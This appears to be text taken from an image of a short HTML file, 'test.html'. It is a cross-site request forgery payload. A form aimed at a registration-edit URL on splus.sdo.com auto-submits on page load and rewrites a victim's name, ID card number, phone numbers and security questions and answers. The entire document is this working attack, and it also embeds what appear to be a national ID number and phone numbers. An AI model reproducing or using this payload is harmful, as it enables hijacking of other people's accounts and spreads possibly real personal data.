 打开文件
test.html
0 10 20 30 40 50 60 70 80
1 <form action=http://splus.sdo.com/index.php?r=register/edit method=POST>
2 <input type="text" name="name" value="鲁和泰" />
3 <input type="text" name="idCard" value="340304197908257431" />
4 <input type="text" name="Birthday" value="1990-01-01" />
5 <input type="text" name="mobile" value="15005478903" />
6 <input type="text" name="phone" value="15005478903" />
7 <input type="text" name="question1" value="我的小学名字？" />
8 <input type="text" name="c_question1" value="" />
9 <input type="text" name="answer1" value="中国小学" />
10 <input type="text" name="question2" value="我的学号(或工号)是？" />
11 <input type="text" name="c_question2" value="" />
12 <input type="text" name="answer2" value="1203121500" />
13 <input type="text" name="Fsubmit" value="" />
14 </form>
15 <script> document.forms[0].submit(); </script>